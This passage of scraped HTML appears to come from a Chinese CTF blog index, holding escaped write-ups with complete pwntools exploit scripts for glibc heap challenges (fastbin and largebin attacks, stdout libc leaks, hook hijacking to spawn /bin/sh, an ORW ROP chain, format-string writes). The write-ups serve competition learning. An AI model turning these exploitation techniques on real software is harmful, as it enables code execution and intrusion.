    io.sendlineafter(b&amp;quot;index?\n&amp;quot;,str(n))

def show(n):
    io.sendlineafter(b&amp;quot;choice:\n&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;index?\n&amp;quot;,str(n))

def edit_off(n,s):
    io.sendlineafter(b&amp;quot;choice:\n&amp;quot;,b&amp;quot;5&amp;quot;)
    io.sendlineafter(b&amp;quot;index?\n&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;much?\n&amp;quot;,str(s))

gdb.attach(io)
pause()

add(1,b&amp;quot;\x00&amp;quot;) #0x100 0
add(1,b&amp;quot;\x00&amp;quot;) #0x100 1
delete(0)
delete(1)

show(1)
io.recvuntil(b&amp;quot;cost: &amp;quot;)
heap_addr=int(io.recv(14),10)-0x260
print(&amp;quot;heap_addr: &amp;quot;+hex(heap_addr))

add(1,cyclic(0x10)+p64(heap_addr+0x400)+cyclic(0x68)+p64(heap_addr+0x410)) #1
add(1,p64(heap_addr+0x390)) #0

delete(0)
delete(1)
edit_off(1,-0x10)

add(1,b&amp;quot;\x00&amp;quot;)
add(1,b&amp;quot;\x00&amp;quot;)
add(1,b&amp;quot;\x00&amp;quot;)

delete(0)
show(0)

io.recvuntil(b&amp;quot;cost: &amp;quot;)
leak_addr=int(io.recv(16),10)-0x70-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))

one_gadget=[0x4f2a5,0x4f302,0x10a2fc]
shell=leak_addr+one_gadget[1]
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]

add(1,p64(free_hook-0x10))
add(1,b&amp;quot;\x00&amp;quot;)
add(1,p64(shell))

delete(1)

io.interactive()

# 0x4f2a5 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL

# 0x4f302 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   [rsp+0x40] == NULL

# 0x10a2fc execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
">[巅峰极客 2022]Gift wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/gnmApmq5l/"" data-c="
          &lt;h3 id=&#34;npuctf_2020_bad_guy&#34;&gt;npuctf_2020_bad_guy&lt;/h3&gt;
&lt;p&gt;第一次做&lt;code&gt;_IO_2_1_stdout_&lt;/code&gt;泄露libc的题&lt;br&gt;
64位，不能正常dump出libc基址，考虑将堆块申请到&lt;code&gt;_IO_2_1_stdout_&lt;/code&gt;处修改&lt;code&gt;_flags&lt;/code&gt;和&lt;code&gt;_IO_2_1_write_base&lt;/code&gt;泄露libc&lt;br&gt;
由于edit堆溢出，修改unsortedbin fd指针（爆破低二字节）后分配0x10大小堆块使剩余堆块进入fastbin，申请堆块到&lt;code&gt;_IO_2_1_stdout_-0x43&lt;/code&gt;处（此处0x7f跟fastbin attack伪造fake chunk同理&lt;br&gt;
此时修改&lt;code&gt;_IO_2_1_write_base&lt;/code&gt;和&lt;code&gt;_flags&lt;/code&gt;，&lt;code&gt;_flags&lt;/code&gt;修改为&lt;code&gt;0xfbad1887&lt;/code&gt;即可绕过所有检查，&lt;code&gt;_IO_2_1_write_base&lt;/code&gt;低位覆盖为&lt;code&gt;\x00&lt;/code&gt;即可，保证&lt;code&gt;_IO_2_1_write_base&lt;/code&gt;小于&lt;code&gt;_IO_2_1_write_ptr&lt;/code&gt;&lt;br&gt;
之后任意执行一次&lt;code&gt;puts&lt;/code&gt;函数即可泄露libc基址&lt;br&gt;
最后利用泄露的libc基址，劫持利用fastbin attack劫持&lt;code&gt;malloc_hook&lt;/code&gt;打one_gadget即可&lt;br&gt;
注意此题的glibc版本为&lt;code&gt;2.23-0ubuntu11&lt;/code&gt;&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,25428)
io=process(&amp;quot;./npuctf_2020_bad_guy&amp;quot;)
elf=ELF(&amp;quot;./npuctf_2020_bad_guy&amp;quot;)
libc=ELF(&amp;quot;libc-2.23.so&amp;quot;)

one_gadget=[0x45216,0x4526a,0xf02a4,0xf1147]

def add(n,s,cc):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Index :&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;size: &amp;quot;,str(s))
    io.sendafter(b&amp;quot;Content:&amp;quot;,cc)
    
def edit(n,s,cc):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index :&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;size: &amp;quot;,str(s))
    io.sendafter(b&amp;quot;content: &amp;quot;,cc)
    
def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index :&amp;quot;,str(n))
    
gdb.attach(io)
pause()  
    
add(0,0x10,b&amp;quot;aaa&amp;quot;)
add(1,0x10,b&amp;quot;bbb&amp;quot;)
add(2,0x60,b&amp;quot;ccc&amp;quot;)
add(3,0x10,b&amp;quot;ddd&amp;quot;)

delete(2)

payload=cyclic(0x18)+p64(0x91)
edit(0,len(payload),payload)

delete(1)

add(4,0x10,b&amp;quot;bbb&amp;quot;)

payload=p64(0)*3+p64(0x71)+b&amp;quot;\xdd\x55&amp;quot;
edit(4,len(payload),payload)

add(5,0x60,b&amp;quot;eee&amp;quot;)

payload=b&amp;quot;\x00&amp;quot;*0x33+p64(0xfbad1887)+p64(0)*3+b&amp;quot;\x00&amp;quot;

add(6,0x60,payload)

leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-192-libc.sym[b&amp;quot;_IO_2_1_stderr_&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
malloc_hook=leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
shell=leak_addr+one_gadget[3]

add(7,0x60,b&amp;quot;aaa&amp;quot;)
delete(7)

payload=p64(0)*3+p64(0x71)+p64(malloc_hook-0x23)
edit(4,len(payload),payload)

add(8,0x60,b&amp;quot;qqq&amp;quot;)
add(9,0x60,cyclic(0x13)+p64(shell))
# add(7,0x60,b&amp;quot;ooo&amp;quot;)
io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
io.sendlineafter(b&amp;quot;Index :&amp;quot;,b&amp;quot;7&amp;quot;)
io.sendlineafter(b&amp;quot;size: &amp;quot;,b&amp;quot;18&amp;quot;)

io.interactive()

# 0x45216 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4526a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xf02a4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf1147 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;2021-长城杯_院校组k1ng_in_h3ap_i&#34;&gt;[2021 长城杯_院校组]K1ng_in_h3ap_I&lt;/h3&gt;
&lt;p&gt;利用泄露的printf的基址推算处stdout-0x43处地址，修改fastbin fd低3字节打fastbin attack&lt;br&gt;
然后利用&lt;code&gt;_IO_2_1_stdout_&lt;/code&gt;泄露libc&lt;br&gt;
最后realloc调栈打one_gadget&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28714)
# io=process(&amp;quot;./pwn&amp;quot;)
elf=ELF(&amp;quot;./pwn&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

def add(n,s):
    io.sendlineafter(&amp;quot;&amp;gt;&amp;gt; \n&amp;quot;,&amp;quot;1&amp;quot;)
    io.sendlineafter(&amp;quot;index:\n&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;size:\n&amp;quot;,str(s))
    
def delete(n):
    io.sendlineafter(&amp;quot;&amp;gt;&amp;gt; \n&amp;quot;,&amp;quot;2&amp;quot;)
    io.sendlineafter(&amp;quot;index:\n&amp;quot;,str(n))
    
def edit(n,cc):
    io.sendlineafter(&amp;quot;&amp;gt;&amp;gt; \n&amp;quot;,&amp;quot;3&amp;quot;)
    io.sendlineafter(&amp;quot;index:\n&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;context:\n&amp;quot;,cc)
    
def mg():
    io.sendlineafter(&amp;quot;&amp;gt;&amp;gt; \n&amp;quot;,&amp;quot;666&amp;quot;)

# gdb.attach(io)
# pause()

mg()
io.recvuntil(b&amp;quot;0x&amp;quot;)
low_bytes=int(io.recv(6),16)
print(&amp;quot;low bytes: &amp;quot;+hex(low_bytes))
stdout=low_bytes+0x36fe10
print(&amp;quot;stdout: &amp;quot;+hex(stdout))

add(0,0x60)
add(1,0x90)
add(2,0x60)
add(3,0x60)

delete(1)
add(4,0x60)
edit(4,p64(stdout-0x43)[:3])
delete(0)
delete(2)
edit(2,b&amp;quot;\x70&amp;quot;)

add(5,0x60)
add(6,0x60)
add(7,0x60)

payload=b&amp;quot;\x00&amp;quot;*0x33+p64(0xfbad1887)+p64(0)*3+b&amp;quot;\x00&amp;quot;
edit(7,payload)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-192-libc.sym[b&amp;quot;_IO_2_1_stderr_&amp;quot;]
print(&amp;quot;leak addr: &amp;quot;+hex(leak_addr))

malloc_hook=leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
realloc=leak_addr+libc.sym[b&amp;quot;__libc_realloc&amp;quot;]
one_gadget=[0x45226,0x4527a,0xf03a4,0xf1247]
shell=leak_addr+one_gadget[1]

add(8,0x60)
delete(3)
edit(3,p64(malloc_hook-0x23))
add(9,0x60)
add(10,0x60)
edit(10,cyclic(0xb)+p64(shell)+p64(realloc+0xc))

delete(9)
add(9,0x60)

io.interactive()

# 0x45226 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4527a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xf03a4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf1247 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
">两道fastbin attack+_IO_2_1_stdout_</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/9EpvUJ1LN0/"" data-c="
          &lt;h2 id=&#34;pwn&#34;&gt;PWN：&lt;/h2&gt;
&lt;h3 id=&#34;safe_note&#34;&gt;safe_note:&lt;/h3&gt;
&lt;p&gt;2.32加入的异或加密&lt;br&gt;
&lt;code&gt;e-&amp;gt;next = PROTECT_PTR (&amp;amp;e-&amp;gt;next, tcache-&amp;gt;entries[tc_idx])&lt;/code&gt;&lt;br&gt;
PROTECT_PTR操作就是先对pos（next域的堆块地址）右移了12位，再将与原先的指针（在此版本之前fd/next储存的内容）异或得到的结果存入next。&lt;br&gt;
当fastbin或tcachebin只有1个chunk时，next的值为0，此时&lt;code&gt;(pos&amp;gt;&amp;gt;12)^0==(pos&amp;gt;&amp;gt;12)&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;#define PROTECT_PTR(pos, ptr) \
((__typeof (ptr)) ((((size_t) pos) &amp;gt;&amp;gt; 12) ^ ((size_t) ptr)))
#define REVEAL_PTR(ptr)  PROTECT_PTR (&amp;amp;ptr, ptr)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;另外泄露的&lt;code&gt;main_arena+0x60&lt;/code&gt;处的地址最高位为&lt;code&gt;\x00&lt;/code&gt;需要覆盖为其他值泄露&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./vuln&amp;quot;)
# io=remote(&amp;quot;node3.anna.nssctf.cn&amp;quot;,28133)
libc=ELF(&amp;quot;./libc-2.32.so&amp;quot;)

def add(n,s):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;Size: &amp;quot;,str(s))
    
def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))

def edit(n,cc):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;Content: &amp;quot;,cc)
    
def show(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))

for i in range(8):
    add(i,0x90)
    
add(8,0x10)

for i in range(8):
    delete(i)
    
edit(7,b&amp;quot;&amp;quot;)
show(7)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x70-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]-0xa
print(&amp;quot;leak_addr:  &amp;quot;+hex(leak_addr))
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]

show(0)
key=u64(io.recv(5).ljust(8,b&amp;quot;\x00&amp;quot;))
heap_addr=key&amp;lt;&amp;lt;12
print(&amp;quot;heap_addr:  &amp;quot;+hex(heap_addr))
      
free_hook_key=free_hook^key
edit(6,p64(free_hook_key))

# gdb.attach(io)
# pause()

add(9,0x90)
edit(9,b&amp;quot;/bin/sh&amp;quot;)
add(10,0x90)
edit(10,p64(sys_addr))

delete(9)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;large_note&#34;&gt;large_note:&lt;/h3&gt;
&lt;p&gt;exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;#注意0x10字节对齐
from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=remote(&amp;quot;node2.anna.nssctf.cn&amp;quot;,28607)
io=process(&amp;quot;./vuln&amp;quot;)
libc=ELF(&amp;quot;./libc-2.32.so&amp;quot;)

def add(n,s):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;Size: &amp;quot;,str(s))
    
def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    
def edit(n,cc):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendafter(b&amp;quot;Content: &amp;quot;,cc)
    
def show(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    
add(0,0x520)
add(1,0x600)
add(2,0x510)

delete(0)
edit(0,b&amp;quot;a&amp;quot;)
show(0)   #uaf泄露libc

leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x61-0x70-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
mp_=leak_addr+0x1e3280   
tc_max_bins=mp_+0x50  #mp_.tcache_bins

edit(0,b&amp;quot;\x00&amp;quot;)
add(13,0x900)   #将chunk0分配到largebin

payload=p64(leak_addr+0x1e4030)*2+p64(tc_max_bins-0x20)*2  #注意检查，修改chunk 0的bk_nextsize为tc_max_bins - 0x20处，来达到任意地址写一个堆块地址

edit(0,payload)

delete(2) #分配chunk2 到unsortedbin

add(15,0x900) #分配一个大堆块出发largebin attack

# gdb.attach(io)
# pause()

delete(1)
payload=b&amp;quot;a&amp;quot;*0xe8+p64(free_hook) #固定偏移
edit(0,payload)

add(1,0x600) 

edit(1, p64(sys_addr))

add(6,0x600)
edit(6,b&amp;quot;/bin/sh\x00&amp;quot;)
delete(6)  #劫持free_hook为system函数，free掉&amp;quot;/bin/sh&amp;quot;堆块即可

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;note_context&#34;&gt;note_context:&lt;/h3&gt;
&lt;p&gt;largebin attack+mp_.tcache_bins+setcontext&lt;br&gt;
上一道large_note跟着官方wp走有不少疑惑，不得不吐槽一下让人云里雾里的&lt;br&gt;
这道题认真的走了一遍流程，解决了一些疑惑&lt;br&gt;
开启沙盒，禁用&lt;code&gt;execve&lt;/code&gt;和&lt;code&gt;execveat&lt;/code&gt;，打orw&lt;br&gt;
菜单题功能齐全，但是申请堆块大小范围在largebin中&lt;br&gt;
本题攻击&lt;code&gt;mp_.tcache_bins&lt;/code&gt;，largebin attack实现任意地址写&lt;br&gt;
可以申请到&lt;code&gt;mp_.tcache_bins&lt;/code&gt;处，此时可见一个堆地址覆盖了原来的0x40(tcachebin数量)&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1687500325143.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
因此之后释放的在largebin大小范围的堆块也会被tcachebin管辖&lt;br&gt;
因此可以打tcachebin posioning，可以劫持&lt;code&gt;__free_hook&lt;/code&gt;&lt;br&gt;
由于只能打orw，glibc 2.32版本下选择使用&lt;code&gt;setcontext+61&lt;/code&gt;劫持程序流&lt;br&gt;
&lt;code&gt;mov rsp,[rdx+0A0h]&lt;/code&gt;可以劫持rsp寄存器，进而达到控制程序流的目的&lt;br&gt;
而我们使用另外一个gadget：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-asm&#34;&gt;
mov rdx, qword ptr [rdi + 8] ;
mov qword ptr [rsp], rax ;
call qword ptr [rdx + 0x20]

&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;可以实现调用&lt;code&gt;[rdx+0x20]&lt;/code&gt;处的指令的作用，&lt;br&gt;
调用&lt;code&gt;__free_hook&lt;/code&gt;时将传入的地址作为第一个参数传入rdi&lt;br&gt;
因此我们可以将要delete的堆块中填入&lt;code&gt;p64(0)+p64(addr)&lt;/code&gt;，将addr的值传入rdx寄存器中，最终调用&lt;code&gt;[addr+0x20]&lt;/code&gt;的指令，向该地址填入&lt;code&gt;setcontext+61&lt;/code&gt;的地址&lt;br&gt;
在当前payload的0xa0偏移处布置orw地址，可以劫持rsp寄存器到orw rop链上，不要忘了orw后跟个ret地址来弹栈执行&lt;/p&gt;
&lt;p&gt;此题需要注意申请堆块大小在largebin范围内，而&lt;code&gt;tcachebin-&amp;gt;next&lt;/code&gt;的指针异或加密在每0x1000的范围内相同（&amp;gt;&amp;gt;12正好抹去末三位），所以大于0x1000的情况很容易出现，因此可以直接用next指针异或目标地址来绕过检查&lt;/p&gt;
&lt;p&gt;&lt;code&gt;mp_.tcache_bins&lt;/code&gt;的偏移可以直接&lt;code&gt;vmmap&lt;/code&gt;找出堆基址&lt;br&gt;
然后使用&lt;code&gt;search -8 堆基址&lt;/code&gt;&lt;br&gt;
在libc.so上的地址+0x8即是真实地址&lt;br&gt;
偏移&lt;code&gt;dist&lt;/code&gt;即可&lt;/p&gt;
&lt;p&gt;exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=remote(&amp;quot;node3.anna.nssctf.cn&amp;quot;,28878)
io=process(&amp;quot;./vuln&amp;quot;)
elf=ELF(&amp;quot;./vuln&amp;quot;)
libc=ELF(&amp;quot;./libc-2.32.so&amp;quot;)

#sandbox on  
def add(n,s):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;Size: &amp;quot;,str(s))
    
def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    
def edit(n,cc):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendafter(b&amp;quot;Content: &amp;quot;,cc)
    
def show(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    
# gdb.attach(io)
# pause()

### leak libc
add(0,0x560) #0
add(14,0x540) #14
add(1,0x540) #1
delete(0)
edit(0,b&amp;quot;A&amp;quot;)
show(0)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-65-0x70-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))
###

malloc_hook=leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
setcontext_61=leak_addr+libc.sym[b&amp;quot;setcontext&amp;quot;]+61
mprotect=leak_addr+libc.sym[b&amp;quot;mprotect&amp;quot;]
mp_=leak_addr+0x1e32d0
open_a=leak_addr+libc.sym[b&amp;quot;open&amp;quot;]
read_a=leak_addr+libc.sym[b&amp;quot;read&amp;quot;]
write_a=leak_addr+libc.sym[b&amp;quot;write&amp;quot;]
pop_rsi=leak_addr+0x2ac3f
pop_rdi=leak_addr+0x2858f
pop_rdx_r12=leak_addr+0x114161
pop_rax=leak_addr+0x45580
ret=leak_addr+0x26699

magic_gadget=leak_addr+0x14b760 
&#39;&#39;&#39;
mov rdx, qword ptr [rdi + 8] ;
mov qword ptr [rsp], rax ;
call qword ptr [rdx + 0x20]
&#39;&#39;&#39;

### leak heap
edit(0,b&amp;quot;\x00&amp;quot;)
add(2,0x900) #2
edit(0,b&amp;quot;A&amp;quot;*0xf+b&amp;quot;B&amp;quot;)
show(0)
io.recvuntil(b&amp;quot;B&amp;quot;)
heap_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))-0x290
key=heap_addr&amp;gt;&amp;gt;12
ck_next=heap_addr+0x24d0
print(&amp;quot;heap_addr: &amp;quot;,hex(heap_addr))
print(&amp;quot;key: &amp;quot;,hex(key))
###


### largebin attack
payload=p64(leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]+0x70)*2
payload+=p64(mp_-0x20)*2
edit(0,payload)

delete(1)
add(3,0x900) #3
###

### hijack __free_hook
add(4,0x900) #4
add(5,0x900) #5

delete(5)
delete(4)
edit(4,p64((ck_next&amp;gt;&amp;gt;12)^free_hook))
add(4,0x900)
add(5,0x900)
edit(5,p64(magic_gadget))
###
stack_addr=heap_addr+0x36f0
orw_addr=heap_addr+0x3f00


#open
orw=p64(pop_rdi)+p64(stack_addr)+p64(pop_rsi)+p64(0)+p64(open_a)
#read
orw+=p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(heap_addr+0x5000)+p64(pop_rdx_r12)+p64(0x50)+p64(0)+p64(read_a)
#write
orw+=p64(pop_rdi)+p64(1)+p64(pop_rsi)+p64(heap_addr+0x5000)+p64(pop_rdx_r12)+p64(0x50)+p64(0)+p64(write_a)


stack=b&amp;quot;./flag\x00\x00&amp;quot;+p64(0)*3+p64(setcontext_61)
stack=stack.ljust(0xa0,b&amp;quot;\x00&amp;quot;)
stack+=p64(orw_addr)+p64(ret)

add(6,0x800) #6
edit(6,stack)

add(7,0x800) #7
edit(7,orw)

# gdb.attach(io)
# pause()

add(8,0x700) #8
edit(8,p64(0)+p64(stack_addr))
delete(8)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">HGAME week3 复现</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/snl1IsNFg/"" data-c="
          &lt;p&gt;&lt;s&gt;考完数基感觉在挂科边缘&lt;/s&gt;&lt;br&gt;
做一道非栈上格式化字符串，当作加深此类题目印象&lt;br&gt;
此题使用glibc版本 2.35-0ubuntu3.1，高版本下直接ret打one_gadget限制较多&lt;br&gt;
此题采用向ret地址写入rop链来取得shell&lt;br&gt;
非栈上格式化字符串采用隔空打牛的方法，按照这样的规则找偏移即可&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1687157672853.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
此题是无限循环，可以不用考虑写入次数的问题&lt;br&gt;
但是此题自定义的函数必须保证每一次写入的字符串长度相同，否则会出现写字节不够或者超出范围写&lt;code&gt;\x01&lt;/code&gt;的问题（其实不用自定义函数就没问题了&lt;br&gt;
如下图ret地址写入出错：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1687157529064.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node3.anna.nssctf.cn&amp;quot;,28950)
# io=process(&amp;quot;./fmtstr&amp;quot;)
elf=ELF(&amp;quot;./fmtstr&amp;quot;)
libc=ELF(&amp;quot;./libc.so.6&amp;quot;)

io.sendlineafter(b&amp;quot;answer: \n&amp;quot;,b&amp;quot;y&amp;quot;)

#leak libc
io.sendlineafter(b&amp;quot;&amp;gt; \n&amp;quot;,b&amp;quot;1&amp;quot;)
io.recvuntil(b&amp;quot;&amp;gt; \n&amp;quot;)
payload=b&amp;quot;%29$p&amp;quot;
io.send(payload)
leak_addr=int(io.recv(14),16)-128-libc.sym[b&amp;quot;__libc_start_main&amp;quot;]
print(&amp;quot;leak_addr:&amp;quot;,hex(leak_addr))

# ret=0x40101a
ret=leak_addr+0x29cd6
pop_rdi=leak_addr+0x2a3e5
str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]

# gdb.attach(io)
# pause()

#leak stack
io.sendlineafter(b&amp;quot;&amp;gt; \n&amp;quot;,b&amp;quot;1&amp;quot;)
io.recvuntil(b&amp;quot;&amp;gt; \n&amp;quot;)
payload=b&amp;quot;%13$p&amp;quot;
io.send(payload)
stack_addr=int(io.recv(14),16)
print(&amp;quot;stack_addr:&amp;quot;,hex(stack_addr))
ret_addr=stack_addr-0x110
print(&amp;quot;ret_addr:&amp;quot;,hex(ret_addr))

def fmt_t(addr,ctt,off1,off2):
    io.sendlineafter(b&amp;quot;&amp;gt; \n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendafter(b&amp;quot;&amp;gt; \n&amp;quot;,&amp;quot;%{}c%{}$hn&amp;quot;.format(addr&amp;amp;0xffff,off1))
    io.sendlineafter(b&amp;quot;&amp;gt; \n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendafter(b&amp;quot;&amp;gt; \n&amp;quot;,&amp;quot;%{}c%{}$hhn&amp;quot;.format(ctt&amp;amp;0xff,off2))
    
    for i in range(5):
        io.sendlineafter(b&amp;quot;&amp;gt; \n&amp;quot;,b&amp;quot;1&amp;quot;)
